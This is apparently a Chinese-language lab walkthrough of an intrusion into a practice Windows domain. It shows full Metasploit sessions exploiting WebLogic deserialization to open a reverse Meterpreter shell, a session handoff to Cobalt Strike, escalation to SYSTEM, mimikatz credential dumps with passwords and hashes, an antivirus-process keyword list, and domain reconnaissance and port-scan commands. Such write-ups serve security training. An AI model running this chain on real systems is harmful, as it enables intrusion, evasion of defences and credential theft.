[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.111.80
RHOSTS => 192.168.111.80
msf exploit(windows/smb/ms17_010_eternalblue) > set paylo windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.111.80
RHOSTS => 192.168.111.80
msf exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] 192.168.111.80:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.111.80:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.21/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' was replaced with '*' in regular expression
[*] 192.168.111.80:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.111.80:445 - The target is vulnerable.
[*] 192.168.111.80:445 - Connecting to target for exploitation.
[+] 192.168.111.80:445 - Connection established for exploitation.
[+] 192.168.111.80:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.111.80:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.111.80:445 - 0x00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.111.80:445 - 0x00000010 30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20 008 R2 Standard
[*] 192.168.111.80:445 - 0x00000020 37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63 7601 Service Pac
[*] 192.168.111.80:445 - 0x00000030 6b 20 31 k 1
[+] 192.168.111.80:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.111.80:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.111.80:445 - Sending all but last fragment of exploit packet
[-] 192.168.111.80:445 - Errno::ECONNRESET: Connection reset by peer
2.4 WebLogic漏洞检测和利用
2.4.1 WebLogic漏洞检测
- 使用
nmap -v -T4 -p- -A -oN ATT_02.log 192.168.111.80扫描得出
7001/tcp open http Oracle WebLogic Server 10.3.6.0 (Servlet 2.5; JSP 2.1; T3 enabled)
|_weblogic-t3-info: T3 protocol in use (WebLogic version: 10.3.6.0)
|_http-title: Error 404--Not Found
- Oracle WebLogic Server 10.3.6.0 存在严重漏洞,可在漏洞数据库https://www.exploit-db.com/查询
- 也可在kali终端使用命令查询
searchsploit -u searchsploit weblogic 10.3.6.0(base) ┌──(root㉿Kali)-[~] └─# searchsploit weblogic 10.3.6.0 ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------Exploit Title | Path ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Oracle Weblogic 10.3.6.0.0 - Remote Command Execution | java/webapps/47895.py Oracle Weblogic 10.3.6.0.0 / 12.1.3.0.0 - Remote Code Execution | windows/webapps/46780.py Oracle WebLogic Server 10.3.6.0 - Java Deserialization Remote Code Execution | java/remote/42806.py Oracle Weblogic Server 10.3.6.0 / 12.1.3.0 / 12.2.1.2 / 12.2.1.3 - Deserialization Remote Command Execution | multiple/remote/44553.py Oracle WebLogic Server 10.3.6.0.0 / 12.x - Remote Command Execution | multiple/remote/43392.py WebLogic Server 10.3.6.0.0 / 12.1.3.0.0 / 12.2.1.3.0 / 12.2.1.4.0 / 14.1.1.0.0 - Unauthenticated RCE via GET request | java/webapps/48971.py ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- --------------------------------- Shellcodes: No Results
- 使用WebLogicScan的扫描工具WebLogicScan,进行漏洞扫描
git clone https://gh.llkk.cc/https://github.com/dr0op/WeblogicScan.git
(base) ┌──(root㉿Kali)-[~/hong02/WeblogicScan]
└─# python WeblogicScan.py 192.168.111.80 7001
/root/hong02/WeblogicScan/WeblogicScan.py:12: SyntaxWarning: invalid escape sequence '\ '\ \ / /__| |__ | | ___ __ _(_) ___ / ___| ___ __ _ _ __
/root/hong02/WeblogicScan/app/platform.py:8: SyntaxWarning: "is" with 'tuple' literal. Did you mean "=="?if plugins is ():__ __ _ _ _ ____
\ \ / /__| |__ | | ___ __ _(_) ___ / ___| ___ __ _ _ __ \ \ /\ / / _ \ '_ \| |/ _ \ / _` | |/ __| \___ \ / __/ _` | '_ \ \ V V / __/ |_) | | (_) | (_| | | (__ ___) | (_| (_| | | | |\_/\_/ \___|_.__/|_|\___/ \__, |_|\___| |____/ \___\__,_|_| |_||___/ From WeblogicScan V1.2 Fixed by Ra1ndr0op: drops.org.cn | V 1.3.1 Welcome To WeblogicScan !!
[*]开始检测 weblogic-console
[+]The target Weblogic console address is exposed!
[+]The path is: http://192.168.111.80:7001/console/login/LoginForm.jsp
[+]Please try weak password blasting!
[+]Weblogic后台路径存在
[*]开始检测 SSRF
[+]The target Weblogic UDDI module is exposed!
[+]The path is: http://192.168.111.80:7001/uddiexplorer/
[+]Please verify the SSRF vulnerability!
[+]SSRF 漏洞存在
[*]开始检测 CVE20192725
[-]CVE20192725 未成功检测,请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE20192729
[-]CVE20192729 未成功检测,请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE201710271
[-]Target weblogic not detected CVE-2017-10271
[*]开始检测 CVE20173506
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-3506
[+]CVE-2017-3506 漏洞存在
[*]开始检测 CVE20192618
[-]口令爆破失败:weblogic/weblogic
[-]口令爆破失败:weblogic/weblogic1
[-]口令爆破失败:weblogic/weblogic10
[-]口令爆破失败:weblogic/weblogic123
[-]口令爆破失败:weblogic/Oracle@123
[-]target Weblogic is not Vul CVE-2019-2618
[*]开始检测 CVE20182894
[-]Target weblogic not detected CVE-2018-2894
[*]开始检测 CVE20182628
[-]CVE20182628 未成功检测,请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE20182893
[-]CVE20182893 未成功检测,请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE20160638
[-]Target weblogic not detected CVE-2016-0638
[*]开始检测 CVE20163510
[-]Target weblogic not detected CVE-2016-3510
[*]开始检测 CVE20173248
[-]Target weblogic not detected CVE-2017-3248(base) ┌──(root㉿Kali)-[~/hong02/WeblogicScan]
└─# python WeblogicScan.py 192.168.111.80 7001
/root/hong02/WeblogicScan/WeblogicScan.py:12: SyntaxWarning: invalid escape sequence '\ '\ \ / /__| |__ | | ___ __ _(_) ___ / ___| ___ __ _ _ ____ __ _ _ _ ____
\ \ / /__| |__ | | ___ __ _(_) ___ / ___| ___ __ _ _ __ \ \ /\ / / _ \ '_ \| |/ _ \ / _` | |/ __| \___ \ / __/ _` | '_ \ \ V V / __/ |_) | | (_) | (_| | | (__ ___) | (_| (_| | | | |\_/\_/ \___|_.__/|_|\___/ \__, |_|\___| |____/ \___\__,_|_| |_||___/ From WeblogicScan V1.2 Fixed by Ra1ndr0op: drops.org.cn | V 1.3.1 Welcome To WeblogicScan !!
[*]开始检测 weblogic-console
[+]The target Weblogic console address is exposed!
[+]The path is: http://192.168.111.80:7001/console/login/LoginForm.jsp
[+]Please try weak password blasting!
[+]Weblogic后台路径存在
[*]开始检测 SSRF
[+]The target Weblogic UDDI module is exposed!
[+]The path is: http://192.168.111.80:7001/uddiexplorer/
[+]Please verify the SSRF vulnerability!
[+]SSRF 漏洞存在
[*]开始检测 CVE20192725
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2725
[+]CVE-2019-2725 漏洞存在
[*]开始检测 CVE20192729
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2019-2729
[+]CVE-2019-2729 漏洞存在
[*]开始检测 CVE201710271
[-]Target weblogic not detected CVE-2017-10271
[*]开始检测 CVE20173506
[+]The target weblogic has a JAVA deserialization vulnerability:CVE-2017-3506
[+]CVE-2017-3506 漏洞存在
[*]开始检测 CVE20192618
[-]口令爆破失败:weblogic/weblogic
[-]口令爆破失败:weblogic/weblogic1
[-]口令爆破失败:weblogic/weblogic10
[-]口令爆破失败:weblogic/weblogic123
[-]口令爆破失败:weblogic/Oracle@123
[-]target Weblogic is not Vul CVE-2019-2618
[*]开始检测 CVE20182894
[-]Target weblogic not detected CVE-2018-2894
[*]开始检测 CVE20182628
[-]CVE20182628 未成功检测,请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE20182893
[-]CVE20182893 未成功检测,请检查网络连接或或目标存在负载中间件
[*]开始检测 CVE20160638
[-]Target weblogic not detected CVE-2016-0638
[*]开始检测 CVE20163510
[-]Target weblogic not detected CVE-2016-3510
[*]开始检测 CVE20173248
[-]Target weblogic not detected CVE-2017-3248
- 上面列出了两次扫描的结果,建议多次扫描,首次扫描部分漏洞没有扫描到
将发现的漏洞整理成以下表格:
| 漏洞名称 | 漏洞描述 | 存在情况 |
|---|---|---|
| Weblogic后台路径暴露 | Weblogic控制台地址暴露,可能存在弱密码风险 | 存在 |
| SSRF | Weblogic UDDI模块暴露,可能存在服务器端请求伪造漏洞 | 存在 |
| CVE-2019-2725 | JAVA反序列化漏洞 | 第二次扫描时存在 |
| CVE-2019-2729 | JAVA反序列化漏洞 | 第二次扫描时存在 |
| CVE-2017-3506 | JAVA反序列化漏洞 | 两次扫描均存在 |
- Weblogic后台路径暴露:两次扫描均显示Weblogic后台路径存在,建议进行弱密码爆破尝试。http://192.168.111.80:7001/uddiexplorer/、http://192.168.111.80:7001/console/login/LoginForm.jsp
- SSRF:两次扫描均显示存在SSRF漏洞,建议进一步验证此漏洞。
- CVE-2019-2725:第一次扫描未成功检测,第二次扫描显示存在。
- CVE-2019-2729:第一次扫描未成功检测,第二次扫描显示存在。
- CVE-2017-3506:两次扫描均显示存在此JAVA反序列化漏洞。
- 几个漏洞中,cve-2019-2729是比较新的漏洞。通过查看 https://www.oracle.com/security-alerts/alert-cve-2019-2729.html
Oracle Security Alert Advisory - CVE-2019-2729
- This Security Alert addresses CVE-2019-2729, a deserialization vulnerability via XMLDecoder in Oracle WebLogic Server Web Services. This remote code execution vulnerability is remotely exploitable without authentication, i.e., may be exploited over a network without the need for a username and password.
- 本安全警报针对CVE-2019-2729,这是Oracle WebLogic Server Web服务中通过XMLDecoder的序列化漏洞。这种远程代码执行漏洞可以在不进行身份验证的情况下远程利用,即可以在无需用户名和密码的情况下通过网络进行利用。
- 通过https://nvd.nist.gov/vuln/detail/CVE-2019-2729,可以查阅到CVE-2019-2729是一个高危漏洞。
2.4.2 WebLogic漏洞利用
msfconsole -q
use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
set RHOSTS 192.168.111.80
set TARGET 1
set LHOST 192.168.111.128
check
set payload windows/meterpreter/reverse_tcp
exploit
background
msf > search weblogic 2019Matching Modules
================# Name Disclosure Date Rank Check Description- ---- --------------- ---- ----- -----------0 exploit/multi/misc/weblogic_deserialize_asyncresponseservice 2019-04-23 excellent Yes Oracle Weblogic Server Deserialization RCE - AsyncResponseService1 \_ target: Unix . . . .2 \_ target: Windows . . . .3 \_ target: Solaris . . . .Interact with a module by name or index. For example info 3, use 3 or use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
After interacting with a module you can manually set a TARGET with set TARGET 'Solaris'msf > use exploit/multi/misc/weblogic_deserialize_asyncresponseservice
[*] Using configured payload cmd/unix/reverse_bash
msf exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set RHOSTS 192.168.111.80
RHOSTS => 192.168.111.80
msf exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > show targetsExploit targets:
=================Id Name-- ----
=> 0 Unix1 Windows2 Solaris
msf exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set TARGET 1
TARGET => 1
msf exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set LHOST 192.168.111.128
LHOST => 192.168.111.128
msf exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > check
[+] 192.168.111.80:7001 - The target is vulnerable.
msf exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.111.128:4444
[*] Generating payload...
[*] Sending payload...
[*] Sending stage (177734 bytes) to 192.168.111.80
[*] Meterpreter session 1 opened (192.168.111.128:4444 -> 192.168.111.80:49472) at 2025-10-12 13:47:55 +0800meterpreter > sysinfo
Computer : WEB
OS : Windows Server 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture : x64
System Language : zh_CN
Domain : DE1AY
Logged On Users : 6
Meterpreter : x86/windows
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter > screenshot
Screenshot saved to: /root/hong02/WeblogicScan/xDuJOTYS.jpeg
sysinfo:获取目标系统信息。getuid:查看当前运行的用户权限。ps:列出正在运行的进程。shell:如果需要,可以进入一个传统的 Windows CMD shell。screenshot:截取目标机器的桌面。upload /path/to/file.exe C:\\temp\\:上传文件到目标机器。download C:\\Users\\victim\\Desktop\\secret.txt .:下载文件到你的 Kali。
- merterpreter使用 shell 命令(推荐用于交互式操作)
# 1. 在 meterpreter 提示符下,输入 shell 进入目标系统的 cmd
meterpreter > shell# 2. 你会看到提示符变为 C:\...>,现在可以执行任何 Windows 命令了
C:\Oracle\Middleware\user_projects\domains\base_domain> whoami
de1ay\administrator
# 解决乱码 `chcp` 是 "Change Code Page" `65001` 是 UTF-8 编码在 Windows 中的代码页编号
# 这个设置只在当前 shell 会话中有效
C:\Oracle\Middleware\user_projects\domains\base_domain> chcp 65001
Active code page: 65001
# 查看是否有360杀软
C:\Oracle\Middleware\user_projects\domains\base_domain>wmic process list brief | findstr "360"
wmic process list brief | findstr "360"
1695 360Tray.exe 8 2944 124 34947072 # 退出merterpreter
C:\Oracle\Middleware\user_projects\domains\base_domain>exit
meterpreter >
- 更全面的杀毒软件进程检测命令
wmic process list brief | findstr /i "360 360safe avast avg avira bitdefender ccset hips huorong kaspersky kav mcshield mcafee msmpeng nod32 qihu safedog tianya trendmicro vba32 vba32fs websan a2guard adaware ahnsd drweb esetui f-secure frzstate2 hijackthis mbam malwarebytes pandasecurity procexp procmon procexp64 procmon64 rsagent sysinspector sysinternals uiwatcher zlclient"
| 杀毒软件名称 | 进程名称 |
|---|---|
| Emsisoft Anti-Malware (a-squared) | a2guard |
| Lavasoft Ad-Aware | adaware |
| AhnLab (安博士) V3 | ahnsd |
| Dr.Web (大蜘蛛) | drweb |
| ESET NOD32 Antivirus | esetui |
| F-Secure | f-secure |
| Deep Freeze (冰点) | frzstate2 |
| Trend Micro HijackThis (曾经流行的诊断工具) | hijackthis |
| Malwarebytes (Malwarebytes Anti-Malware) | mbam, malwarebytes |
| Panda Security (熊猫卫士) | pandasecurity |
| Sysinternals Suite (Process Explorer, Process Monitor) | procexp, procmon, procexp64, procmon64 |
| 瑞星杀毒 | rsagent |
| ESET SysInspector | sysinspector |
| Sysinternals 套件总称 | sysinternals |
| 腾讯电脑管家 | uiwatcher |
| ZoneAlarm | zlclient |
| 360安全卫士 | 360, 360safe |
| Avast Antivirus | avast |
| AVG Antivirus | avg |
| Avira Antivirus | avira |
| Bitdefender | bitdefender |
| CCleaner | ccset |
| hips | hips |
| 虎符瑞星 | huorong |
| Kaspersky Antivirus | kaspersky |
| Kaspersky Antivirus (another process) | kav |
| McAfee (mcshield) | mcshield |
| McAfee (another process) | mcafee |
| Microsoft Windows Defender | msmpeng |
| ESET NOD32 Antivirus (another process) | nod32 |
| Qihoo 360 | qihu |
| SafeDog | safedog |
| Tianya Antivirus | tianya |
| Trend Micro | trendmicro |
| VBA32 Antivirus | vba32 |
| VBA32 Antivirus (another process) | vba32fs |
| WebSan | websan |
- 查看当前用户权限,发现不是超级管理员,权限有限,不能执行
taskkill /IM 360Tray.exe。
C:\Oracle\Middleware\user_projects\domains\base_domain>whoami /priv
whoami /privPRIVILEGES INFORMATION
----------------------Privilege Name Description State
=============================== ========================================= ========
SeIncreaseQuotaPrivilege Adjust memory quotas for a process Disabled
SeSecurityPrivilege Manage auditing and security log Disabled
SeTakeOwnershipPrivilege Take ownership of files or other objects Disabled
SeLoadDriverPrivilege Load and unload device drivers Disabled
SeSystemProfilePrivilege Profile system performance Disabled
SeSystemtimePrivilege Change the system time Disabled
SeProfileSingleProcessPrivilege Profile single process Disabled
SeIncreaseBasePriorityPrivilege Increase scheduling priority Disabled
SeCreatePagefilePrivilege Create a pagefile Disabled
SeBackupPrivilege Back up files and directories Disabled
SeRestorePrivilege Restore files and directories Disabled
SeShutdownPrivilege Shut down the system Disabled
SeDebugPrivilege Debug programs Enabled
SeSystemEnvironmentPrivilege Modify firmware environment values Disabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeRemoteShutdownPrivilege Force shutdown from a remote system Disabled
SeUndockPrivilege Remove computer from docking station Disabled
SeManageVolumePrivilege Perform volume maintenance tasks Disabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
SeCreateSymbolicLinkPrivilege Create symbolic links Disabled
三 权限提升
3.1 MSF会话转移到CS进行权限提升
- 将msf的会话派发到cs。先启动cs,然后再设置msf。

# 派生一个新的shell给Cobalt Strike(CS),在Metasploit中使用的exploit模块是:
use exploit/windows/local/payload_inject# 攻击载荷为Windows Meterpreter反向HTTP连接。
# 这种载荷会在目标系统上启动一个新的Meterpreter会话,并通过HTTP协议连接到指定的监听器。
set payload windows/meterpreter/reverse_http# 设置本地监听的IP地址和端口,这应该是Cobalt Strike正在监听的IP和端口。
# 替换以下的 IP 和 端口 为实际的Cobalt Strike监听地址和端口。
set LHOST IP
set LPORT 81
# 禁止Metasploit自动启动一个新的监听器(handler)。
# 因为我们希望将这个会话传递给Cobalt Strike,而不是让Metasploit自己处理。
set disablepayloadhandler true
# 产生一个新的进程
set PrependMigrate True# 列出当前所有可用的Meterpreter会话,以便选择正确的会话进行操作。
sessions -l# 设置要操作的会话ID。根据上面sessions -l命令的输出,找到目标会话的ID。
# 这里假设目标会话ID为1,实际中请根据实际情况设置。
set session 1# 运行exploit模块,将新的Meterpreter会话派生出来,并通过设置的LHOST和LPORT连接到Cobalt Strike。
exploit
- 再cs中设置回显时间
beacon>sleep 1
- 通过CS一键提权成功。


- 选择最高权限的会话,进入命令交互界面
# 设置延迟时间为1秒
[10/12 23:25:47] beacon> sleep 1
[10/12 23:25:47] [*] Tasked beacon to sleep for 1s
[10/12 23:25:48] [+] host called home, sent: 16 bytes
# 执行系统命令
[10/12 23:22:01] beacon> shell whoami
[10/12 23:22:01] [*] Tasked beacon to run: whoami
[10/12 23:22:21] [+] host called home, sent: 37 bytes
[10/12 23:22:27] [+] received output:
nt authority\system
# 获取hash
[10/12 23:24:51] beacon> hashdump
[10/12 23:24:51] [*] Tasked beacon to dump hashes
[10/12 23:24:52] [+] host called home, sent: 82541 bytes
[10/12 23:24:55] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
de1ay:1000:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
3.2 提取密码
- 提取明文密码
[10/12 23:27:32] beacon> logonpasswords
[10/12 23:27:32] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
...
[10/12 23:27:34] [+] received output:Authentication Id : 0 ; 1113334 (00000000:0010fcf6)
Session : CachedInteractive from 1
User Name : Administrator
Domain : DE1AY
Logon Server : DC
Logon Time : 2025/10/12 10:10:34
SID : S-1-5-21-2756371121-2868759905-3853650604-500msv : [00000003] Primary* Username : Administrator* Domain : DE1AY* LM : f67ce55ac831223dc187b8085fe1d9df* NTLM : 161cff084477fe596a5db81874498a24* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039dtspkg : * Username : Administrator* Domain : DE1AY* Password : 1qaz@WSXwdigest : * Username : Administrator* Domain : DE1AY* Password : 1qaz@WSXkerberos : * Username : Administrator* Domain : de1ay.com* Password : 1qaz@WSX
...Authentication Id : 0 ; 160404 (00000000:00027294)
Session : Service from 0
User Name : mssql
Domain : DE1AY
Logon Server : DC
Logon Time : 2025/10/12 10:07:21
SID : S-1-5-21-2756371121-2868759905-3853650604-2103msv : [00000003] Primary* Username : mssql* Domain : DE1AY* LM : f67ce55ac831223dc187b8085fe1d9df* NTLM : 161cff084477fe596a5db81874498a24* SHA1 : d669f3bccf14bf77d64667ec65aae32d2d10039dtspkg : * Username : mssql* Domain : DE1AY* Password : 1qaz@WSX
...Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : WEB$
Domain : DE1AY
Logon Server : (null)
Logon Time : 2025/10/12 10:06:45
SID : S-1-5-20msv : [00000003] Primary* Username : WEB$* Domain : DE1AY* NTLM : 73805069e2c7227f110772875f1b0e41* SHA1 : b4c99cab2eebaf54cbd0076ec4869f3ecf579295
...kerberos : * Username : web$* Domain : de1ay.com* Password : `rivzEuKjb1zX_:+MFm ),F:+Z&;D edXt,h`aQX6m"CA&r(^+k^/wBEl0C&>4+2>jy:mGgA?'HKE_rxjdU$#ZHNhx/32t!t;c5\lo .SMii3d=&)BB\0bo$
...[其他登录会话已省略...]
- 从 Mimikatz 的
sekurlsa::logonpasswords命令输出中,我们成功提取了以下高价值凭据:
| 用户名 | 域 | 认证类型 | 凭证/哈希 | 备注 |
|---|---|---|---|---|
| Administrator | DE1AY | 明文密码 | 1qaz@WSX | 严重风险:域管理员明文密码被捕获。 |
| NTLM 哈希 | 161cff084477fe596a5db81874498a24 | 可用于“哈希传递”(PtH)攻击。 | ||
| SHA1 哈希 | d669f3bccf14bf77d64667ec65aae32d2d10039d | |||
| mssql | DE1AY | 明文密码 | 1qaz@WSX | 高风险:数据库服务账户使用与管理员相同的密码。 |
| NTLM 哈希 | 161cff084477fe596a5db81874498a24 | 与 Administrator 哈希相同,意味着密码相同。 | ||
| WEB$ | DE1AY | 明文密码 | `rivzEuKjb1zX_:+MFm ),F:+Z&;D edXt,h`aQX6m"CA&r(^+k^/wBEl0C&>4+2>jy:mGgA?'HKE_rxjdU$#ZHNhx/32t!t;c5\lo .SMii3d=&)BB\0bo$ | 计算机账户的长随机密码,可用于银票攻击。 |
| NTLM 哈希 | 73805069e2c7227f110772875f1b0e41 | 计算机账户的哈希。 |
1.密码重用:Administrator 和 mssql 账户使用了相同的密码 (1qaz@WSX),这导致了它们的 NTLM 哈希也完全相同。一旦一个账户失陷,另一个也会立刻面临极高风险。
2.明文密码泄露:所有关键账户的明文密码均被成功抓取,这极大地降低了攻击门槛,攻击者无需破解哈希即可直接使用凭证进行横向移动。
3.高权限凭证:获取了域管理员(Administrator,SID 以 -500 结尾)的凭证,这意味着攻击者已完全掌控整个域。
4.计算机账户凭证:获取了 WEB$ 计算机账户的密码和哈希,这对于在域内进行银票(Silver Ticket) 攻击等横向移动技术非常关键。
- 此次凭证提取成果非常显著,直接获得了域内最高权限的明文密码和多个关键服务的凭证,清晰地展示了在已控主机上抓取密码哈希进行横向移动的攻击链。
四 内网信息收集
ipconfig /all 查看本机ip,所在域
route print 打印路由信息
net view 查看局域网内其他主机名
arp -a 查看arp缓存
net start 查看开启了哪些服务
net share 查看开启了哪些共享
net share ipc$ 开启ipc共享
net share c$ 开启c盘共享
net config Workstation 查看计算机名、全名、用户名、系统版本、工作站、域、登录域
net user 查看本机用户列表
net time /domain #查看时间服务器,判断主域,主域服务器都做时间服务器
net user /domain 查看域用户
net localgroup administrators 查看本地管理员组(通常会有域用户)
net view /domain 查看有几个域
net user 用户名 /domain 获取指定域用户的信息
net group /domain 查看域里面的工作组,查看把用户分了多少组(只能在域控上操作)
net group 组名 /domain 查看域中某工作组
net group "domain admins" /domain 查看域管理员的名字
net group "domain computers" /domain 查看域中的其他主机名
net group "doamin controllers" /domain 查看域控制器(可能有多台)
shell ipconfig -all:查看网络配置信息发现存在域de1ay.com,内网网段是10.10.10.0/24,根据DNS服务器可以判断域控是10.10.10.10。shell net config workstation查看计算机名、全名、用户名、系统版本、工作站、域、登录域等信息。【主意该命令须在域用户会话中执行】计算机名 \\WEB 计算机全名 WEB.delay.com 用户名 Administrator工作站正运行于 NetBT_Tcpip_{AD80CD23-D97F-4814-A715-9248D845EA0F} (000C29B9EF2C)NetBT_Tcpip_{D7E14072-49B9-45D3-BA8C-7955E6146CC2} (000C29B9EF22)软件版本 Windows Server 2008 R2 Standard工作站域 DE1AY 工作站域 DNS 名称 de1ay.com 登录域 DE1AYnet user /domain:查询域内用户。net group "domain controllers" /domain:查询域控。net group "domain computers" /domain:查看域中的其他主机名。net group "domain admins" /domain:查看域管理员的名字。- pingDC和PC两台主机,确定内网IP。
内网信息:
- 10.10.10.10 ,DC,域控
- 10.10.10.201,PC,域内主机1
- 110.10.10.80,WEB,域内主机2
- 在cs中快速探测内网中存活主机和存活端口。
portscan 10.10.10.0-10.10.10.255 1-1024,3389,5000-6000 arp 1024
[10/13 01:48:04] beacon> portscan 10.10.10.0-10.10.10.255 1-1024,3389,5000-6000 arp 1024
[10/13 01:48:04] [*] Tasked beacon to scan ports 1-1024,3389,5000-6000 on 10.10.10.0-10.10.10.255
[10/13 01:48:05] [+] host called home, sent: 75365 bytes
[10/13 01:48:08] [+] received output:
(ARP) Target '10.10.10.10' is alive. 00-0C-29-9B-A4-65[10/13 01:48:14] [+] received output:
(ARP) Target '10.10.10.80' is alive. 00-0C-29-B9-EF-2C[10/13 01:48:28] [+] received output:
(ARP) Target '10.10.10.201' is alive. 00-0C-29-59-E8-FF[10/13 01:48:50] [+] received output:
10.10.10.201:3389[10/13 01:49:16] [+] received output:
10.10.10.201:139
10.10.10.201:135[10/13 01:49:23] [+] received output:
10.10.10.80:3389[10/13 01:49:25] [+] received output:
10.10.10.80:139
10.10.10.80:135
10.10.10.80:80[10/13 01:49:26] [+] received output:
10.10.10.10:5985[10/13 01:49:52] [+] received output:
10.10.10.10:3389[10/13 01:49:59] [+] received output:
10.10.10.10:636[10/13 01:50:00] [+] received output:
10.10.10.10:593[10/13 01:50:02] [+] received output:
10.10.10.10:464[10/13 01:50:03] [+] received output:
10.10.10.10:389[10/13 01:50:16] [+] received output:
10.10.10.10:139
10.10.10.10:135
10.10.10.10:88[10/13 01:50:17] [+] received output:
10.10.10.10:53[10/13 01:50:28] [+] received output:
10.10.10.10:445 (platform: 500 version: 6.3 name: DC domain: DE1AY)
10.10.10.80:445 (platform: 500 version: 6.1 name: WEB domain: DE1AY)
10.10.10.201:445
Scanner module is complete
- 通过探测我们可以发现,域控DC(10.10.10.10)上开放较多服务
五 横向移动
5.1 关键知识
- psexec 是微软 pstools 工具包中最常用的一个工具,也是在内网渗透中的免杀渗透利器。psexec 能够在命令行下在对方没有开启 telnet 服务的时候返回一个半交互的命令行。原理是基于IPC共享,所以要目标打开 445 端口。另外在启动这个 psexec 建立连接之后对方机器上会被安装一个服务。
